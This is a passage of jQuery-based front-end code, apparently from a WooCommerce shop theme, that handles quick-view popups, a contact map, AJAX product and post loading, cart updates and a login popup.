								$parent.find( '.dislike .review-count' ).text( ret[ 1 ] ? ret[ 1 ] : 0 );
								if ( ret[ 2 ].length ) {
									$parent.find( '.like' ).removeClass( 'fade-out' );
									$parent.find( '.like' ).addClass( 'fade-in' );
									setTimeout(
										function () {
											$parent.find( '.like' ).removeClass( 'fade-in' );
											$parent.find( '.like' ).addClass( 'fade-out' );
										},
										650
									);
								}
								if ( ret[ 3 ].length ) {
									$parent.find( '.dislike' ).removeClass( 'fade-out' );
									$parent.find( '.dislike' ).addClass( 'fade-in' );
									setTimeout(
										function () {
											$parent.find( '.dislike' ).removeClass( 'fade-in' );
											$parent.find( '.dislike' ).addClass( 'fade-out' );
										},
										650
									);
								}
								$this.attr( 'disabled', false );
							}
						}
					);
				}
			)
		},
		googleMap: function () {
			// Google Map api v3 - Map for contact pages
			if ( document.getElementById( "map" ) && typeof google === "object" ) {

				var content = '<address>' +
					'88 Pine St,<br>' +
					'New York, NY 10005, USA<br>' +
					'<a href="#" class="direction-link" target="_blank">Get Directions <i class="icon-angle-right"></i></a>' +
					'</address>';

				var latLong = new google.maps.LatLng( 40.8127911, -73.9624553 );

				var map = new google.maps.Map(
					document.getElementById( 'map' ),
					{
						zoom: 14,
						center: latLong, // Map Center coordinates
						scrollwheel: false,
						mapTypeId: google.maps.MapTypeId.ROADMAP

					}
				);

				var infowindow = new google.maps.InfoWindow(
					{
						content: content,
						maxWidth: 360
					}
				);

				var marker;
				marker = new google.maps.Marker(
					{
						position: latLong,
						map: map,
						animation: google.maps.Animation.DROP
					}
				);

				google.maps.event.addListener(
					marker,
					'click',
					( function ( marker ) {
						return function () {
							infowindow.open( map, marker );
						}
					} )( marker )
				);
			}

		},
		quickView: function () {
			// Product quickView popup
			$( 'body' ).on(
				'click',
				'.btn-quickview',
				function ( e ) {
					if ( $.fn.magnificPopup ) {
						var $this = $( this );
						var src = '<div class="container quickView-container woocommerce">' +
							'<div class="quickView-content ' + theme.quickview + '">' +
							molla_filter( 'quickview_content_before_ajax', [ '<div class="molla-loading" style="min-height: 510px;"></div>' ] ) +
							'</div>' +
							'</div>';

						$.magnificPopup.open(
							{
								type: 'ajax',
								mainClass: "mfp-ajax-product",
								tLoading: '',
								preloader: false,
								removalDelay: 350,
								autoFocusLast: false,
								items: {
									src: src,
									type: 'inline'
								},
								callbacks: {
									open: function () {
										$( 'html' ).css( 'overflow', 'hidden' );
										$( 'body' ).css( 'overflow-x', 'visible' );
										$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
										$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
									},
									close: function () {
										$( 'html' ).css( 'overflow-y', '' );
										$( 'body' ).css( 'overflow-x', 'hidden' );
										$( '.mfp-wrap' ).css( 'overflow', '' );
										$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '0' );
									}
								}
							}
						);

						$.post(
							theme.ajax_url,
							{
								action: 'molla_quickview-action',
								product_id: $this.data( 'product-id' ),
								nonce: theme.nonce
							},
							function ( ret ) {
								if ( ret ) {
									$( '.quickView-content' ).html( $( ret ) );
									self.singleInit( $( '.quickView-content .product' ) );
								}
							}
						);

						e.preventDefault();
					}
				}
			);
		},
		carouselDot: function () {
			$( 'body' ).on(
				'click',
				'.carousel-dot',
				function () {
					$( this ).siblings().removeClass( 'active' );
					$( this ).addClass( 'active' );
				}
			);
		},
		lazyloadImg: function ( $selector ) {
			if ( undefined == $selector ) {
				$selector = $( 'body' );
			}
			if ( !$.fn.lazyload ) {
				return;
			}

			var options = {
				effect: 'fadeIn',
				data_attribute: 'src',
				effect_speed: 400,
				load: function () {
					self.afterImgLoaded( $selector, $( this ) );
				}
			}

			$selector.find( '.molla-lazyload, .molla-lazyload-back' ).filter(
				function () {
					if ( $( this ).closest( '.owl-carousel' ).length && $( this ).closest( '.owl-carousel' ).find( '.owl-item.cloned' ).length ) {
						return false;
					}
					return true;
				}
			).map(
				function () {
					$( this ).lazyload( options );
				}
			)
		},
		afterImgLoaded: function ( $wrap, $img ) {
			if ( $img.hasClass( 'molla-lazyload' ) ) {
				$img.css( 'padding-top', '' ).removeClass( 'molla-lazyload' );
			} else {
				$img.removeClass( 'molla-lazyload-back' );
			}

			if ( $img.closest( '.product-gallery' ).length && !$img.closest( '.product-image-gallery' ).length ) {
				if ( !$img.data( 'elevateZoom' ) ) {
					var $main = $img.closest( '.product-main-image' );
					var options = {};
					options.zoomContainer = $img.parent();
					if ( $main.length ) {
						if ( $main.siblings( '.product-image-gallery' ).length ) {
							options.gallery = 'product-zoom-gallery';
							options.galleryActiveClass = 'active';
						}
					}

					if ( !$img.closest( '.owl-item' ).length || $img.closest( '.owl-item' ).hasClass( 'active' ) ) {
						// self.elevateZoomInit($img, options);
					}
				}
			}

			var $isotope_wrap = $img.closest( '[data-toggle="isotope"]' );
			if ( $isotope_wrap.length && $isotope_wrap.data( 'isotope' ) ) {
				$isotope_wrap.isotope( 'layout' );
			}
		},
		lazyloadMenu: function () {
			var lazyMenus = $( '.lazy-menu' ).map( function () {
				return this.getAttribute( 'id' ).slice( 5 ); // remove prefix 'menu-'
			} ).get();

			if ( !lazyMenus.length ) {
				return;
			}
			$.ajax(
				{
					type: 'POST',
					url: theme.ajax_url,
					data: {
						action: "molla_lazy_load_menus",
						menus: lazyMenus,
						nonce: theme.nonce,
					},
					success: function ( menus ) {
						menus = JSON.parse( menus );
						if ( menus ) {
							for ( var menuId in menus ) {
								var $submenus = $( '#menu-' + menuId ).removeClass( 'lazy-menu' ).children( 'li' );
								$( menus[ menuId ] ).filter( 'li' ).each( function () {
									var $newli = $( this ),
										$oldli = $submenus.eq( $newli.index() );
									$oldli.children( 'ul' ).remove();
									$oldli.append( $newli.children( 'ul' ) );
								} );
								self.owlCarousels( $( '#menu-' + menuId ) );
								self.floatingElements( $( '#menu-' + menuId ) );
								self.countDown( $( '#menu-' + menuId ) );
								self.layoutInit( $( '#menu-' + menuId ) );
							}
						}
					}
				}
			);
		},
		fitVid: function ( $selector ) {
			// fit video

			if ( typeof $selector == 'undefined' ) {
				$selector = $( '.fit-video' );
			}

			if ( $.fn.fitVids ) {

				if ( window.wp.mediaelement ) {
					window.wp.mediaelement.initialize();
				}
				$selector.fitVids();
				$( window ).on(
					'resize',
					function () {
						$selector.fitVids();
					}
				);
			}
		},
		videoBack: function ( $wrap ) {
			if ( !$.fn.vide ) {
				return;
			}

			var defaultOptions = {
				volume: 0.67,
				muted: true,
				loop: true,
				autoplay: true,
				position: '50% 50%',
				posterType: 'detect',
				playbackRate: 1,
				className: ''
			}

			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '[data-toggle="video"]' ).each( function () {
				var options = $( this ).data( 'options' );
				if ( options ) {
					options = $.extend( {}, defaultOptions, options );
				}
				$( this ).vide( options.path, options );
			} )

			$( 'body' ).on( 'click', '.vce-molla-banner .video-banner', function ( e ) {
				if ( $( this ).find( '.btn-video' ).length ) {
					return;
				}
				var video = $( this ).find( 'video' );
				if ( !video.length ) {
					return;
				}
				video = video[ 0 ];
				if ( $( this ).hasClass( 'video-lightbox' ) ) {
					video = $( this ).find( 'video' );
					if ( video.length ) {
						var videoHtml = '<video autoplay controls' + ( typeof video.attr( 'muted' ) != 'undefined' ? " muted" : "" ) + ( typeof video.attr( 'loop' ) != 'undefined' ? " loop" : "" ) + ' src="' + video.find( "source" ).attr( "src" ) + '" style="position: relative; left: 50%; transform: translate(-50%);"></video';
						self.openLightbox( {}, videoHtml, 'inline' );
					}
				} else {
					video.play();
				}

				var parallaxWrap = $( this ).find( '.parallax-wrap' );
				if ( parallaxWrap.length ) {
					$( this ).removeClass( 'parallax-container' );
					parallaxWrap.remove();
				}
			} )
			$( 'body' ).on( 'click', '.vce-molla-banner .video-banner .btn-video', function ( e ) {
				var videoBanner = $( this ).closest( '.video-banner' ),
					video = videoBanner.find( 'video' );
				if ( !video.length ) {
					return;
				}
				if ( videoBanner.hasClass( 'video-lightbox' ) ) {
					var videoHtml = '<video autoplay controls' + ( typeof video.attr( 'muted' ) != 'undefined' ? " muted" : "" ) + ( typeof video.attr( 'loop' ) != 'undefined' ? " loop" : "" ) + ' src="' + video.find( "source" ).attr( "src" ) + '" style="position: relative; left: 50%; transform: translate(-50%);"></video';
					self.openLightbox( {}, videoHtml, 'inline' );
				} else {
					video = video[ 0 ];
					video.play();
				}

				var parallaxWrap = videoBanner.find( '.parallax-wrap' );
				if ( parallaxWrap.length ) {
					videoBanner.removeClass( 'parallax-container' );
					parallaxWrap.remove();
				}

				e.preventDefault();
			} )
		},
		add_to_cart_sticky: function () {
			var $sticky_bar_wrapper = $( '.sticky-bar-wrapper' );
			if ( $sticky_bar_wrapper.length ) {
				var $sticky_bar = $sticky_bar_wrapper.find( '.sticky-bar' );
				if ( $( window ).width() >= desktop_width ) {
					if ( $sticky_bar_wrapper.offset().top < $( window ).scrollTop() ) {
						if ( !$sticky_bar.hasClass( 'fixed' ) ) {
							$sticky_bar_wrapper.css( 'height', $sticky_bar.outerHeight() + 'px' );
						}
						$sticky_bar.addClass( 'fixed' );
						$sticky_bar.css( 'transform', 'trnaslateY(0)' );
						$( 'body' ).addClass( 'mb-lg-max-0' );
						$( 'body' ).css( 'margin-bottom', $( '.sticky-bar.fixed' ).outerHeight() + 'px' );
					} else {
						$sticky_bar.removeClass( 'fixed' );
						$sticky_bar_wrapper.css( 'height', '' );
					}
				} else if ( $sticky_bar.hasClass( 'fixed' ) ) {
					$sticky_bar.removeClass( 'fixed' );
				}
			}
		},
		ajax_cart_loaded: function () {
			$( 'body' ).on( 'wc_fragments_refreshed', function ( e, f ) {
				self.quantityInputs();
			} )
		},
		ajax_load: function () {
			// Products Ajax Load (Button, Scroll)
			$( 'body' ).on(
				'click',
				'.more-product',
				function ( e ) {
					var more_container = $( this ).closest( '.more-container' );
					var $products = more_container.prev().find( ".products" ).length > 0 ? more_container.prev().find( ".products" ) : more_container.prev();

					var $options = JSON.parse( $products.attr( 'data-props' ) );
					if ( $products.length ) {
						if ( undefined == $options.extra_atts || undefined == $options.extra_atts.page || $options.total_pages > $options.extra_atts.page ) {
							if ( $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' ).length ) {
								self.ajax_load_products( $products, $products.closest( '.molla-product-wrapper' ).find( '.cat-filter .active a' ).attr( 'data-filter' ), true );
							} else {
								self.ajax_load_products( $products, undefined, true );
							}
						}
					}
					e.preventDefault();
				}
			);
			// Posts Ajax Load (Button, Scroll)
			$( 'body' ).on(
				'click',
				'.more-articles',
				function ( e ) {
					var $loadmore = $( this ),
						$posts = $( this ).closest( '.more-container' ).siblings( '.posts' );
					self.ajax_load_posts( $posts, $loadmore );
					e.preventDefault();
				}
			);
			// Pagination Ajax Load
			$( 'body' ).on(
				'click',
				'.pagination a.page-numbers',
				function ( e ) {
					var $pagination = $( this ).closest( '.pagination' ),
						url = $( this ).attr( 'href' );

					if ( $pagination.parent().find( '.products' ).length ) {
						self.ajax_load_more_pagination( $pagination.parent().find( '.products' ), $pagination, url );
						e.preventDefault();
					} else if ( $pagination.parent().find( '.posts' ).length ) {
						self.ajax_load_more_pagination( $pagination.parent().find( '.posts' ), $pagination, url );
						e.preventDefault();
					}
				}
			)

			// Products Widget Category Filter
			$( 'body' ).on(
				'click',
				'.molla-product-wrapper .cat-filter a',
				function ( e ) {
					e.preventDefault();
					var $products = $( this ).closest( '.molla-product-wrapper' ).find( '.products' );

					if ( $products.length && !$products.hasClass( 'molla-loading' ) ) {
						var category = $( this ).attr( 'data-filter' );
						var id = $( this ).closest( '.elementor-widget-molla_product' ).attr( 'data-id' );

						if ( undefined == ajax_filter_cat_content[ id ] || -1 == Object.keys( ajax_filter_cat_content[ id ] ).indexOf( category ) ) {
							self.ajax_load_products( $products, category );
						} else {
							var $curItem = $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' ).find( '[data-filter="' + category + '"]' ),
								$container = $products.closest( '.molla-product-wrapper' );
							$curItem.parent().addClass( 'active' ).siblings().removeClass( 'active' );
							$container.html( $( ajax_filter_cat_content[ id ][ category ] ) );
							$products = $container.find( '.products' );
							$products.css( 'opacity', 0 );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								self.owlCarousels( $products.parent() );
							} else if ( $products.data( 'toggle' ) == 'isotope' ) {
								self.layoutInit( $products );
							}
							$products.animate(
								{
									'opacity': 1,
								},
								400,
								function () {
									$products.css( 'opacity', '' );
								}
							);

							self.productSlide( $products );
							self.countDown( $products );
						}
					} else if ( !$products.length ) {
						$( this ).parent().addClass( 'active' ).siblings().removeClass( 'active' );
					}
				}
			)
		},
		ajax_load_products: function ( $products, $category, $btn_more ) {
			if ( !$products.length ) {
				return;
			}

			var $loadmore = $products.closest( '.yit-wcan-container' ).siblings( '.more-container' ).children( '.btn-more' );
			if ( !$loadmore.length ) {
				$loadmore = $products.closest( '.woocommerce' ).find( '.more-container' ).children( '.btn-more' );
			}
			if ( $btn_more == undefined ) {
				$products.addClass( 'molla-loading' );
			} else {
				var $more_container = $loadmore.closest( '.more-container' ),
					$icon = $loadmore.find( 'i' );
				if ( $icon.length ) {
					$icon.addClass( 'molla-loading' );
				} else {
					$loadmore.find( 'span' ).append( '<span class="molla-loading"></span>' );
				}
			}
			$( document ).trigger( 'molla_before_ajax_load_products', [ $products, $loadmore ] );

			var options = JSON.parse( $products.attr( 'data-props' ) );
			var url = theme.ajax_url;

			if ( options.name == undefined || options.name == '' ) { // shop page
				var curUrl = window.location.href.split( '/' ),
					idx = curUrl.indexOf( 'page' );

				if ( idx != -1 ) {
					curUrl[ idx + 1 ]++;
				} else {
					var query = curUrl.pop();
					curUrl.push( 'page' );
					curUrl.push( ( options.extra_atts == undefined || options.extra_atts.page == undefined ) ? 2 : options.extra_atts.page + 1 );
					curUrl.push( query );
				}

				url = curUrl.join( '/' );
			}

			$.post(
				url,
				{
					action: ( options.name == undefined || options.name == '' ? '' : 'molla_more_product-action' ),
					options: options,
					ajax_loadmore: ( options.name == undefined || options.name == '' ? '' : true ), // for loading only products widget.
					filter_cat: ( $category == undefined ? false : $category ),
					btn_more: ( $btn_more == undefined ? false : true ), // loadmore button or infinite scroll
					nonce: theme.nonce
				},
				function ( ret ) {
					if ( ret ) {
						if ( $btn_more == undefined ) { // category filter
							$products.removeClass( 'molla-loading' );
							var $container = $products.closest( '.molla-product-wrapper' );
							$products.children().remove();
							$products.append( $( ret ).find( '.products > *' ) );
							$products.attr( 'data-props', $( ret ).find( '.products' ).attr( 'data-props' ) );
							$products = $container.find( '.products' );
							var $curItem = $container.find( '.cat-filter' ).find( '[data-filter="' + $category + '"]' );
							var id = $container.closest( '.elementor-widget-molla_product' ).attr( 'data-id' );
							$curItem.parent().addClass( 'active' ).siblings().removeClass( 'active' );
							if ( ajax_filter_cat_content[ id ] == undefined ) {
								ajax_filter_cat_content[ id ] = {};
							}
							// load more
							if ( !$( ret ).find( '.more-container' ).length ) {
								$loadmore.hide();
							} else {
								$loadmore.show();
								$loadmore.find( 'i' ).removeClass( 'molla-loading' );
								$loadmore.find( '.molla-loading' ).remove();
							}
							ajax_filter_cat_content[ id ][ $category ] = $container.html();
							$products.css( 'opacity', '0' );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								$products.trigger( 'destroy.owl.carousel' );
								self.owlCarousels( $products.parent() );
							} else if ( $products.data( 'layout' ) == 'masonry' ) {
								if ( $products.data( 'isotope' ) ) {
									$products.isotope( 'destroy' );
								}

								if ( typeof imagesLoaded === 'function' ) {
									$products.imagesLoaded(
										function () {
											self.layoutInit( $products );
										}
									)
								}
							}
							$products.animate(
								{
									'opacity': 1,
								},
								400,
								function () {
									$products.css( 'opacity', '' );
								}
							);
						} else {
							$more_container.removeClass( 'molla-loading' );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								$( ret ).find( '.product' ).parent().each(
									function () {
										if ( this.tagName ) {
											$products.trigger( 'add.owl.carousel', [ $( this ) ] );
										}
									}
								);
								$products.trigger( 'refresh.owl.carousel' );
							} else if ( $products.hasClass( 'grid' ) ) {
								var $items = $( ret ).find( '.product' ).parent().addClass( 'grid-item' );
								$products.append( $items ).isotope( 'appended', $items );
								self.requestTimeout(
									function () {
										$products.isotope( 'layout' );
									},
									100
								);
							} else {
								var $ret_pro = $( ret ).find( '.product' ).parent().css( { position: 'relative', top: '50px', opacity: 0 } );
								$products.append( $ret_pro );
								$ret_pro.animate(
									{
										top: 0,
										opacity: 1
									},
									300,
									function () {
										$( this ).css( { position: '', top: '', opacity: '' } );

										var $cat = $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' );
										if ( $cat.length ) {
											var id = $products.closest( '.elementor-widget-molla_product' ).attr( 'data-id' );
											$cat = $cat.find( '.active a' ).attr( 'data-filter' );
											if ( ajax_filter_cat_content[ id ] == undefined ) {
												ajax_filter_cat_content[ id ] = {};
											}
											ajax_filter_cat_content[ id ][ $cat ] = $products.closest( '.molla-product-wrapper' ).html();
										}
									}
								)
							}

							if ( $products.find( '.owl-carousel' ).length ) {
								self.owlCarousels( $products );
								$products.trigger( 'refresh.owl.carousel' );
							}

							var props = JSON.parse( $products.attr( 'data-props' ) );

							if ( props.name == "" ) { // shop page
								if ( undefined == props.extra_atts || undefined == props.extra_atts.page ) {
									props.page = 2;
									props.extra_atts = { page: 2 };
								} else {
									props.page = props.extra_atts.page = props.extra_atts.page + 1;
								}
							} else { // products widget
								props.page = props.extra_atts.page = JSON.parse( $( ret ).find( '.products' ).attr( 'data-props' ) ).extra_atts.page;
							}
							$products.attr( 'data-props', JSON.stringify( props ) );
							if ( props.page >= props.total_pages ) {
								$loadmore.hide();
							} else {
								$loadmore.find( 'i' ).removeClass( 'molla-loading' );
								$loadmore.find( '.molla-loading' ).remove();
							}

							var $wc_res = $loadmore.parent().parent().find( '.woocommerce-result-count' );
							if ( $wc_res.length ) {
								if ( props.page == props.total_pages ) {
									$wc_res.children( '.total' ).siblings().remove();
									$wc_res.children( '.total' ).text( 'all ' + props.total );
								} else {
									$wc_res.children( '.to' ).text( props.per_page * props.page );
								}
							}
						}
						self.productSlide( $products );
						self.countDown( $products );
						self.productTotalSales( $products );
						$( window ).trigger( 'scroll' );
						$( document ).trigger( 'molla_ajax_load_products_success', [ $products, $loadmore ] );
					}
				}
			);
		},
		ajax_load_posts: function ( $posts, $loadmore ) {
			if ( !$posts.length || !$loadmore.length ) {
				return;
			}
			var $more_container = $loadmore.closest( '.more-container' );
			$more_container.addClass( 'molla-loading' );
			$loadmore.hide();
			$( document ).trigger( 'molla_before_ajax_load_posts', [ $posts, $loadmore ] );

			var url = theme.ajax_url;
			var args = JSON.parse( $posts.attr( 'data-props' ) ),
				args_page = JSON.parse( $posts.attr( 'data-page-props' ) );
			if ( args.name == undefined ) {
				args.name = '';
			}

			if ( args.name != 'posts' ) {
				var curUrl = window.location.href.split( '/' ),
					idx = curUrl.indexOf( 'page' );

				if ( curUrl[ curUrl.length - 1 ] == '#' || curUrl[ curUrl.length - 1 ] == '' ) {
					curUrl.pop();
				}

				if ( idx != -1 ) {
					curUrl[ idx + 1 ]++;
				} else {
					var page_args = JSON.parse( $loadmore.attr( 'data-page-args' ) );
					curUrl.push( 'page' );
					curUrl.push( page_args.paged == undefined ? 2 : page_args.paged + 1 );
				}

				url = curUrl.join( '/' );
			}

			$.post(
				url,
				{
					action: ( args.name != 'posts' ? '' : 'molla_more_articles-action' ),
					atts: args,
					page: args_page,
					nonce: theme.nonce
				},
				function ( ret ) {
					if ( ret ) {
						if ( $posts.hasClass( 'owl-carousel' ) ) {
							$( ret ).each(
								function () {
									if ( this.tagName ) {
										$posts.trigger( 'add.owl.carousel', [ $( this ) ] );
									}
								}
							);
							$posts.trigger( 'refresh.owl.carousel' );
						}

						if ( !$posts.hasClass( 'owl-carousel' ) ) {
							var $ret_post = $( ret ).find( 'article' ).parent().css( { position: 'relative', top: '50px', opacity: 0 } );
							$posts.append( $ret_post );
							if ( !$posts.hasClass( 'grid' ) ) {
								$ret_post.animate(
									{
										top: 0,
										opacity: 1
									},
									300,
									function () {
										$( this ).css( { position: '', top: '', opacity: '' } );
									}
								)
							}
						}

						if ( $posts.hasClass( 'grid' ) ) {
							if ( $posts.data( 'isotope' ) ) {
								self.requestTimeout(
									function () {
										$posts.isotope( 'appended', $ret_post );
									},
									100
								);
							} else {
								self.requestTimeout(
									function () {
										self.layoutInit( $posts );
									},
									100
								);
							}
						}

						if ( $posts.find( '.owl-carousel' ).length ) {
							self.owlCarousels( $posts );
							$posts.trigger( 'refresh.owl.carousel' );
						}

						args_page.paged++;
						if ( Number( args_page.paged ) < Number( args.max_num_pages ) ) {
							$loadmore.show();
						}
						$posts.attr( 'data-page-props', JSON.stringify( args_page ) );
						$more_container.removeClass( 'molla-loading' );

						var $filter = $posts.siblings( '.nav-filter' ),
							total_cnt = $posts.find( '.grid-item' ).length;
						$ret_post.each(
							function () {
								var e_cats = $( this ).attr( 'data-cats' ).split( ' ' );
								for ( var i = 0; i < e_cats.length; i++ ) {
									var $count = $filter.find( '.nav-item .' + e_cats[ i ] ).find( '.count' ),
										$item = $count.closest( '.nav-item' );

									$count.html( Number( $count.html() ) + 1 );

									if ( $item.hasClass( 'd-none' ) ) {
										$item.removeClass( 'd-none' );
									}
								}
							}
						)
						$filter.find( '.nav-item:first-child .count' ).html( total_cnt );
						$( document ).trigger( 'molla_ajax_load_posts_success', [ $posts, $loadmore ] );
					}
				}
			);
		},
		ajax_load_more_pagination: function ( $content, $pagination, url ) {
			if ( !$content.length || !$pagination.length || !url ) {
				return;
			}

			$content.removeClass( 'molla-loading' );
			$( document ).trigger( 'molla_before_ajax_load_more_pagination', [ $content, $pagination, url ] );
			if ( $content.data( 'isotope' ) ) {
				$content.isotope( 'destroy' );
			} else if ( $content.hasClass( 'owl-carousel' ) ) {
				$content.trigger( 'destroy.owl.carousel' );
			}
			$.post(
				url,
				function ( ret ) {
					if ( ret ) {
						$content.removeClass( 'molla-loading' );
						var $parent = $content.parent(),
							creative = false,
							slider = false,
							filter = false;

						if ( $content.hasClass( 'grid' ) ) {
							creative = true;
							if ( $content.hasClass( 'posts' ) && $content.siblings( '.nav-filter' ).length ) {
								filter = true;
							}
						} else if ( $content.hasClass( 'owl-carousel' ) ) {
							slider = true;
						}

						if ( $content.hasClass( 'posts' ) ) {
							$parent = $content.closest( '.blog-entry-wrapper' );
							$content.closest( '.blog-entry-wrapper' ).html( $( ret ).find( '.blog-entry-wrapper' )[ 0 ].children );
						} else {
							var cls = $content.attr( 'class' ).replace( / +/g, '.' ),
								data = $( ret ).find( '.' + cls )[ 0 ];

							$content.replaceWith( $( data ) );
							$( '.woocommerce-result-count' ).replaceWith( $( $( ret ).find( '.woocommerce-result-count' )[ 0 ] ) );
							$pagination.replaceWith( $( $( ret ).find( '.pagination' )[ 0 ] ) );
						}

						if ( creative ) {
							if ( typeof imagesLoaded === 'function' ) {
								$parent.imagesLoaded(
									function () {
										self.layoutInit( $parent.find( '.grid' ) );
									}
								)
							} else {
								self.layoutInit( $parent.find( '.grid' ) );
							}
						} else if ( slider ) {
							self.owlCarousels( $parent );
						}

						self.productSlide( $parent.find( '.products' ) );
						self.countDown( $parent.find( '.products' ) );

						//update browser history (IE doesn't support it)
						if ( !navigator.userAgent.match( /msie/i ) ) {
							window.history.pushState( { "pageTitle": ret.pageTitle }, "", url );
						}
						if ( $( '.sticky-sidebar.sidebar' ).length ) {
							$( '.sticky-sidebar.sidebar' ).trigger( 'recalc.pin' );
						}

						var $updated_page_header = $( ret ).find( '.main > .page-header' );
						if ( $updated_page_header.length ) {
							if ( $( '.page-header' ).length ) {
								$( '.page-header' ).replaceWith( $updated_page_header );
							} else {
								$( '.main' ).prepend( $updated_page_header );
							}
						} else {
							$( '.page-header' ).remove();
						}

						$( document ).trigger( 'molla_ajax_load_more_pagination_success', [ ret, $content, $pagination ] );
					}
				}
			);
		},
		wc_fragments_refreshed: function () {
			$( 'body' ).on(
				'wc_fragments_refreshed wc_fragments_loaded',
				function () {
					self.refreshCartFragment();
					self.calcCartListHeight();
				}
			);
		},
		refreshCartFragment: function () {
			$( document ).off( 'click', '.widget_shopping_cart .remove' ).on(
				'click',
				'.widget_shopping_cart .remove',
				function ( e ) {
					e.preventDefault();
					var $this = $( this );
					var cart_id = $this.data( "cart_item_key" );
					var product_id = $this.data( "product_id" );

					$.ajax(
						{
							type: 'POST',
							dataType: 'json',
							url: theme.ajax_url,
							data: {
								action: "molla_cart_item_remove",
								nonce: theme.nonce,
								cart_id: cart_id
							},
							success: function ( response ) {
								var this_page = window.location.toString(),
									item_count = $( response.fragments[ 'div.widget_shopping_cart_content' ] ).find( '.mini_cart_item' ).length;

								this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );
								$( document.body ).trigger( 'wc_fragment_refresh' );
								$( '.viewcart-' + product_id ).removeClass( 'added' );
								$( '.molla_cart_item_' + cart_id ).remove();

								// Block widgets and fragments
								if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
									$( '.page-content' ).fadeTo( '400', '0.8' ).block(
										{
											message: null,
											overlayCSS: {
												opacity: 0.2
											}
										}
									);
								} else {
									$( '.shop_table.cart, .shop_table.review-order, .updating, .cart_totals' ).fadeTo( '400', '0.8' ).block(
										{
											message: null,
											overlayCSS: {
												opacity: 0.2
											}
										}
									);
								}

								// Unblock
								$( '.widget_shopping_cart, .updating' ).stop( true ).unblock();

								// Cart page elements
								if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
									$( '.page-content' ).load(
										this_page + ' .page-content:eq(0) > *',
										function () {
											$( '.page-content' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);
								} else {
									$( '.shop_table.cart' ).load(
										this_page + ' .shop_table.cart:eq(0) > *',
										function () {
											$( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();
											self.quantityInputs();
										}
									);

									$( '.cart_totals' ).load(
										this_page + ' .cart_totals:eq(0) > *',
										function () {
											$( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);

									// Checkout page elements
									$( '.shop_table.review-order' ).load(
										this_page + ' .shop_table.review-order:eq(0) > *',
										function () {
											$( '.shop_table.review-order' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);
								}
							}
						}
					);

					return false;
				}
			);
		},
		miniCartUpdate: function () {
			var timerId = 0;
			$( '.cart-popup' ).on( 'change', '.qty', function () {
				var cart_item_key = $( this ).closest( '.mini_cart_item' ).find( '.remove' ).data( 'cart_item_key' ),
					qty = $( this ).val();
				timerId && clearTimeout( timerId );
				timerId = setTimeout( function () {
					// Update Cart Content
					$.ajax(
						{
							type: 'POST',
							url: theme.ajax_url,
							data: {
								action: "molla_update_minicart_qty",
								cart_item_key: cart_item_key,
								qty: qty
							},
							success: function ( response ) {
								$( 'body' ).trigger( 'wc_fragment_refresh' );
							}
						}
					);
				}, 700 );
			} )
		},
		ajax_login_form: function () {
			$( 'body' ).on(
				'click',
				'.account-links .login-link',
				function ( e ) {
					var mpInstance = $.magnificPopup.instance;
					if ( mpInstance.isOpen ) {
						mpInstance.close();
					}
					var src = '<div class="login-popup-container"><div class="login-popup"></div></div>';
					$.magnificPopup.open(
						{
							items: {
								src: src,
								type: 'inline'
							},
							preloader: false,
							removalDelay: 350,
							mainClass: 'mfp-login-form woocommerce',
							callbacks: {
								open: function () {
									$( 'html' ).css( 'overflow', 'hidden' );
									$( 'body' ).css( 'overflow-x', 'visible' );
									$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
									$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
									$( '.mfp-bg' ).addClass( 'molla-loading' );
								},
								close: function () {
									$( 'html' ).css( 'overflow-y', '' );
									$( 'body' ).css( 'overflow-x', 'hidden' );
									$( '.mfp-wrap' ).css( 'overflow', '' );
									$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '0' );
								}
							}
						}
					);
					$.post(
						theme.ajax_url,
						{
							action: 'molla_account_form',
							nonce: theme.nonce
						},
						function ( ret ) {
							if ( ret ) {
								$( '.mfp-bg' ).removeClass( 'molla-loading' );
								$( '.mfp-login-form .login-popup' ).html( ret );
								$( '.mfp-login-form .mfp-content' ).css( { 'transform': 'none', 'opacity': '1' } );
							}
						}
					);
					e.preventDefault();
				}
			)
		},
		ajax_login_form_submit: function () {
			$( 'body' ).on(
				'submit',
				'#customer_login form',
				function ( e ) {
					var $form = $( this ), isLogin = $form.hasClass( 'login' );
					$form.find( 'p.submit-status' ).show().text( 'Please wait...' ).addClass( 'loading' );
					$form.find( 'button[type=submit]' ).attr( 'disabled', 'disabled' );
					$.ajax(
						{
							type: 'POST',
							dataType: 'json',
							url: theme.ajax_url,
							data: $form.serialize() + '&action=molla_account_login_popup_' + ( isLogin ? 'login' : 'register' ),
							success: function ( data ) {
								$form.find( 'p.submit-status' ).html( data.message.replace( '/<script.*?\/script>/s', '' ) ).removeClass( 'loading' );
								$form.find( 'button[type=submit]' ).removeAttr( 'disabled' );
								if ( data.loggedin === true ) {
									window.location.reload();
								}
							}
						}
					);
					e.preventDefault();
				}
			);
		},
		fullWidthControl: function () {
			var body_width = $( 'body' ).width();
			$( '.page-content > .container > .alignfull' ).each(
				function () {
					$( this ).css( 'margin-left', -( body_width - $( this ).parent().width() ) / 2 + 'px' ).width( body_width );
				}
			)
		},
		countUpdatedCtrl: function () {
			$( 'body' ).on(
				'added_to_wishlist',
				function () {
